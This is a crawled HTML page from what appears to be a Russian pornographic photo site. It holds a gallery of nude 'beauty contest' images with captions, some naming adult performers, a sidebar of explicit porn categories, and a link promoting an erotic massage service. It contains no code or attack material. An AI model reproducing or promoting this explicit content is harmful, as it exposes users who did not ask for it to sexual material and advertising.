

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topdevka.com/42601-konkurs-krasoty-obnazhennyh-devushek.html
body_size: 15203
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Конкурс красоты обнаженных девушек - порно фото topdevka.com</title>
<meta name="description" content="Порно фото - Конкурс красоты обнаженных девушек. Тема картинок:  Конкурс красоты Miss nude Universe Конкурс красоты Miss nude Universe Соревнования голых женщин Соревнования голых баб Miss Titness America (Kendra Lust, Jewels Jade, Diamond Jackson, Brandi Love Конкурс красоты Мисс Коверсада Конкурс красоты голая Мисс Коверсада Ольга Пан Мисс Коверсада nude">
<meta name="keywords" content="красоты, Конкурс, голых, Коверсада, Соревнования, Universe, женщин, Голые, Много, красивых, голая, Ретро, девчонок, конкурсов, Участницы, девчонки, конкурс, стиле, Эротический, девки">
<meta property="og:site_name" content="Порно и голые на Topdevka.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Конкурс красоты обнаженных девушек">
<meta property="og:url" content="https://topdevka.com/42601-konkurs-krasoty-obnazhennyh-devushek.html">
<meta property="og:image" content="https://topdevka.com/uploads/posts/2023-01/1672597140_1-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-3.jpg">
<meta property="og:description" content="Порно фото - Конкурс красоты обнаженных девушек. Тема картинок:  Конкурс красоты Miss nude Universe Конкурс красоты Miss nude Universe Соревнования голых женщин Соревнования голых баб Miss Titness America (Kendra Lust, Jewels Jade, Diamond Jackson, Brandi Love Конкурс красоты Мисс Коверсада Конкурс красоты голая Мисс Коверсада Ольга Пан Мисс Коверсада nude">
<link rel="search" type="application/opensearchdescription+xml" href="https://topdevka.com/index.php?do=opensearch" title="Порно и голые на Topdevka.com">
<link rel="canonical" href="https://topdevka.com/42601-konkurs-krasoty-obnazhennyh-devushek.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/Shablon4/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Shablon4/css/common.css,/templates/Shablon4/css/styles.css,/templates/Shablon4/css/engine.css,/templates/Shablon4/css/fontawesome.css&amp;v=1" />
<meta name="theme-color" content="#111">
<meta name="yandex-verification" content="61266354385ee105" />
<meta name="google-site-verification" content="-6jLG3hRR79Uq5rLEf6bXdrjWu12Q3ocoDpYFA2vOFs" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;700&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
<div class="wrapper">
<div class="wrapper-main wrapper-container">
<header class="header  header--main-page">
<div class="header__inner d-flex ai-center">
<a href="/" class="header__logo logo">Topdevka<span>.com</span></a>
<div class="header__search stretch-free-width">
<form id="quicksearch" method="post">

<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
</form>
</div>
<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
</div>
</header>
<div class="content">
<div class="colums d-flex">
<aside class="sidebar">

<nav class="side-block js-this-in-mobile-menu">
<div class="side-block__title"><span>Разделы</span> эротики</div>
<ul class="side-block__content side-block__menu side-block__menu--icon">
<li><a href="/porn/">Порно фото</a></li>
<li><a href="/popki/">Голые попки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москва</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/krasavici/">Красавицы</a></li>
<li><a href="/blond/">Блондинки</a></li>
<li><a href="/siski/">Сиськи фото</a></li>
<li><a href="/sport/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/striptiz/">Стриптизерша</a></li>
<li><a href="/domash/">Домашняя эротика</a></li>
<li><a href="/lisie/">Лысые</a></li>
<li><a href="/smuglie/">Смуглые</a></li>
<li><a href="/silikonovye/">Силиконовые сиськи</a></li>
<li><a href="/popochka/">Попочка</a></li>
<li><a href="/uniforma/">Униформа</a></li>
<li><a href="/shpilki/">На шпильках</a></li>
<li><a href="/stervy/">Стервы</a></li>
<li><a href="/plyazh/">Фото пляж</a></li>
<li><a href="/otkrovennye/">Откровенные фото</a></li>
<li><a href="/krasivye/">Красивые девушки</a></li>
<li><a href="/beztrusov/">Без трусов</a></li>
<li><a href="/grudastye/">Грудастые</a></li>
<li><a href="/pilotki/">Пилотки крупно</a></li>
<li><a href="/nudisty/">Нудисты</a></li>
<li><a href="/podubkoi/">Под юбкой</a></li>
<li><a href="/vplate/">Девушка в платье</a></li>
<li><a href="/vjinsah/">В джинсах</a></li>
<li><a href="/ubki/">В юбке</a></li>
<li><a href="/vsapogah/">В сапогах</a></li>
<li><a href="/krasoyki/">Голые красотки</a></li>
<li><a href="/lateks/">Латекс</a></li>
<li><a href="/horoshie-siski/">Хорошие сиськи</a></li>
<li><a href="/golye_meksikanki/">Мексиканки</a></li>
<li><a href="/golye_jenshiny/">Голые женщины</a></li>
<li><a href="/golye_medsestry/">Медсестры</a></li>
<li><a href="/golye-lyajki/">Ляжки</a></li>
<li><a href="/britye-piski/">Бритые письки</a></li>
<li><a href="/golye-shvedki/">Шведки</a></li>
<li><a href="/golye_portugalki/">Португалки</a></li>
<li><a href="/zdorovye-siski/">Здоровые сиськи</a></li>
<li><a href="/golye-v-belyh-chulkah/">В белых чулках</a></li>
<li><a href="/doyki/">Дойки</a></li>
<li><a href="/na-prirode/">Порно на природе</a></li>
<li><a href="/rakom/">Раком</a></li>
<li><a href="/modeli/">Модели</a></li>
<li><a href="/aziatki/">Азиатки</a></li>
<li><a href="/negritjanki/">Негритянки</a></li>
<li><a href="/tolstushki/">Порно толстушек</a></li>
<li><a href="/zhopy/">Жопы</a></li>
<li><a href="/na-ulice/">Порно на улице</a></li>
</ul>
</nav>
</aside>
<!-- END SIDEBAR -->
<main class="main stretch-free-width">



<div id='dle-content'><article class="inner-page ignore-select">
<div class="inner-page__main section">
<h1 class="inner-page__title">Конкурс красоты обнаженных девушек </h1>
<div class="inner-page__desc tabs-block">

<div class="text clearfix"><div style="text-align:center;"><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597140_1-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-3.jpg||Конкурс красоты Miss nude Universe--><a href="https://topdevka.com/uploads/posts/2023-01/1672597140_1-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597140_1-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-3.jpg" style="max-width:100%;" alt="Конкурс красоты Miss nude Universe"></a><div>Конкурс красоты Miss nude Universe</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597216_2-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-4.jpg||Соревнования голых женщин--><a href="https://topdevka.com/uploads/posts/2023-01/1672597216_2-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597216_2-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-4.jpg" style="max-width:100%;" alt="Соревнования голых женщин"></a><div>Соревнования голых женщин</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597176_3-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-6.jpg||Соревнования голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597176_3-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597176_3-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-6.jpg" style="max-width:100%;" alt="Соревнования голых баб"></a><div>Соревнования голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597133_4-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-7.jpg||Miss Titness America (Kendra Lust, Jewels Jade, Diamond Jackson, Brandi Love--><a href="https://topdevka.com/uploads/posts/2023-01/1672597133_4-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597133_4-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-7.jpg" style="max-width:100%;" alt="Miss Titness America (Kendra Lust, Jewels Jade, Diamond Jackson, Brandi Love"></a><div>Miss Titness America (Kendra Lust, Jewels Jade, Diamond Jackson, Brandi Love</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597173_5-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-8.jpg||Конкурс красоты &quot;Мисс Коверсада&quot;--><a href="https://topdevka.com/uploads/posts/2023-01/1672597173_5-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597173_5-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-8.jpg" style="max-width:100%;" alt="Конкурс красоты &quot;Мисс Коверсада&quot;"></a><div>Конкурс красоты &quot;Мисс Коверсада&quot;</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597192_6-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-13.jpg||Конкурс красоты голая &quot;Мисс Коверсада&quot;--><a href="https://topdevka.com/uploads/posts/2023-01/1672597192_6-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597192_6-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-13.jpg" style="max-width:100%;" alt="Конкурс красоты голая &quot;Мисс Коверсада&quot;"></a><div>Конкурс красоты голая &quot;Мисс Коверсада&quot;</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597178_7-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-14.jpg||Ольга Пан Мисс Коверсада nude--><a href="https://topdevka.com/uploads/posts/2023-01/1672597178_7-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597178_7-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-14.jpg" style="max-width:100%;" alt="Ольга Пан Мисс Коверсада nude"></a><div>Ольга Пан Мисс Коверсада nude</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597157_8-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-15.jpg||Конкурс красоты &quot;Мисс Коверсада&quot;--><a href="https://topdevka.com/uploads/posts/2023-01/1672597157_8-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597157_8-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-15.jpg" style="max-width:100%;" alt="Конкурс красоты &quot;Мисс Коверсада&quot;"></a><div>Конкурс красоты &quot;Мисс Коверсада&quot;</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597163_9-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-19.jpg||Конкурс красоты в стиле ню--><a href="https://topdevka.com/uploads/posts/2023-01/1672597163_9-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597163_9-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-19.jpg" style="max-width:100%;" alt="Конкурс красоты в стиле ню"></a><div>Конкурс красоты в стиле ню</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597165_10-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-20.jpg||Соревнования голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597165_10-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597165_10-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-20.jpg" style="max-width:100%;" alt="Соревнования голых баб"></a><div>Соревнования голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597195_11-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-22.jpg||Несколько голых женщин--><a href="https://topdevka.com/uploads/posts/2023-01/1672597195_11-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597195_11-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-22.jpg" style="max-width:100%;" alt="Несколько голых женщин"></a><div>Несколько голых женщин</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597146_12-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-26.jpg||Конкурс красоты голых женщин--><a href="https://topdevka.com/uploads/posts/2023-01/1672597146_12-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597146_12-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-26.jpg" style="max-width:100%;" alt="Конкурс красоты голых женщин"></a><div>Конкурс красоты голых женщин</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597149_13-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-28.jpg||Конкурс красоты голая Мисс мира--><a href="https://topdevka.com/uploads/posts/2023-01/1672597149_13-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597149_13-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-28.jpg" style="max-width:100%;" alt="Конкурс красоты голая Мисс мира"></a><div>Конкурс красоты голая Мисс мира</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597230_14-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-29.jpg||Соревнования голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597230_14-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597230_14-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-29.jpg" style="max-width:100%;" alt="Соревнования голых баб"></a><div>Соревнования голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597232_15-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-32.jpg||Голые девчонки на Ибице--><a href="https://topdevka.com/uploads/posts/2023-01/1672597232_15-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597232_15-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-32.jpg" style="max-width:100%;" alt="Голые девчонки на Ибице"></a><div>Голые девчонки на Ибице</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597148_16-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-33.jpg||Участницы конкурсов красоты ню--><a href="https://topdevka.com/uploads/posts/2023-01/1672597148_16-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597148_16-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-33.jpg" style="max-width:100%;" alt="Участницы конкурсов красоты ню"></a><div>Участницы конкурсов красоты ню</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597147_17-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-35.jpg||Много красивых и голых девчонок--><a href="https://topdevka.com/uploads/posts/2023-01/1672597147_17-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597147_17-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-35.jpg" style="max-width:100%;" alt="Много красивых и голых девчонок"></a><div>Много красивых и голых девчонок</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597225_18-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-36.jpg||Конкурс красоты Miss nude Universe--><a href="https://topdevka.com/uploads/posts/2023-01/1672597225_18-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597225_18-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-36.jpg" style="max-width:100%;" alt="Конкурс красоты Miss nude Universe"></a><div>Конкурс красоты Miss nude Universe</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597213_19-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-38.jpg||Огромная толпа голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597213_19-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597213_19-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-38.jpg" style="max-width:100%;" alt="Огромная толпа голых баб"></a><div>Огромная толпа голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597201_20-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-39.jpg||Конкурс красоты &quot;Мисс Коверсада&quot;--><a href="https://topdevka.com/uploads/posts/2023-01/1672597201_20-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597201_20-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-39.jpg" style="max-width:100%;" alt="Конкурс красоты &quot;Мисс Коверсада&quot;"></a><div>Конкурс красоты &quot;Мисс Коверсада&quot;</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597176_22-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-42.jpg||Девушки развлекаются ню--><a href="https://topdevka.com/uploads/posts/2023-01/1672597176_22-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597176_22-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-42.jpg" style="max-width:100%;" alt="Девушки развлекаются ню"></a><div>Девушки развлекаются ню</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597261_21-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-41.jpg||Участницы конкурсов красоты ню--><a href="https://topdevka.com/uploads/posts/2023-01/1672597261_21-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597261_21-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-41.jpg" style="max-width:100%;" alt="Участницы конкурсов красоты ню"></a><div>Участницы конкурсов красоты ню</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597269_23-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-43.jpg||Конкурс красоты &quot;Мисс Коверсада&quot;--><a href="https://topdevka.com/uploads/posts/2023-01/1672597269_23-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597269_23-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-43.jpg" style="max-width:100%;" alt="Конкурс красоты &quot;Мисс Коверсада&quot;"></a><div>Конкурс красоты &quot;Мисс Коверсада&quot;</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597261_24-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-44.jpg||Nudes-a-Poppin&#039; Pageant фестиваль--><a href="https://topdevka.com/uploads/posts/2023-01/1672597261_24-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597261_24-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-44.jpg" style="max-width:100%;" alt="Nudes-a-Poppin' Pageant фестиваль"></a><div>Nudes-a-Poppin&#039; Pageant фестиваль</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597270_25-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-45.jpg||Голые девчонки на празднике--><a href="https://topdevka.com/uploads/posts/2023-01/1672597270_25-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597270_25-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-45.jpg" style="max-width:100%;" alt="Голые девчонки на празднике"></a><div>Голые девчонки на празднике</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597266_26-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-47.jpg||Эротический конкурс красоты--><a href="https://topdevka.com/uploads/posts/2023-01/1672597266_26-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597266_26-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-47.jpg" style="max-width:100%;" alt="Эротический конкурс красоты"></a><div>Эротический конкурс красоты</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597175_27-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-48.jpg||Голые девки соревнуются--><a href="https://topdevka.com/uploads/posts/2023-01/1672597175_27-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597175_27-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-48.jpg" style="max-width:100%;" alt="Голые девки соревнуются"></a><div>Голые девки соревнуются</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597254_29-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-51.jpg||Голые женщины на вечеринке--><a href="https://topdevka.com/uploads/posts/2023-01/1672597254_29-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597254_29-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-51.jpg" style="max-width:100%;" alt="Голые женщины на вечеринке"></a><div>Голые женщины на вечеринке</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597212_30-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-52.jpg||Ретро нудистские конкурсы красоты--><a href="https://topdevka.com/uploads/posts/2023-01/1672597212_30-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597212_30-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-52.jpg" style="max-width:100%;" alt="Ретро нудистские конкурсы красоты"></a><div>Ретро нудистские конкурсы красоты</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597182_31-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-53.jpg||Соревнования голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597182_31-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597182_31-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-53.jpg" style="max-width:100%;" alt="Соревнования голых баб"></a><div>Соревнования голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597241_32-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-54.jpg||Много красивых и голых девчонок--><a href="https://topdevka.com/uploads/posts/2023-01/1672597241_32-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597241_32-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-54.jpg" style="max-width:100%;" alt="Много красивых и голых девчонок"></a><div>Много красивых и голых девчонок</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597188_33-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-57.jpg||Конкурс красоты Miss nude Universe--><a href="https://topdevka.com/uploads/posts/2023-01/1672597188_33-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597188_33-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-57.jpg" style="max-width:100%;" alt="Конкурс красоты Miss nude Universe"></a><div>Конкурс красоты Miss nude Universe</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597199_34-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-59.jpg||Конкурс красоты голышом--><a href="https://topdevka.com/uploads/posts/2023-01/1672597199_34-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597199_34-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-59.jpg" style="max-width:100%;" alt="Конкурс красоты голышом"></a><div>Конкурс красоты голышом</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597215_35-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-60.jpg||Ретро нудистки.конкурс красоты--><a href="https://topdevka.com/uploads/posts/2023-01/1672597215_35-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597215_35-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-60.jpg" style="max-width:100%;" alt="Ретро 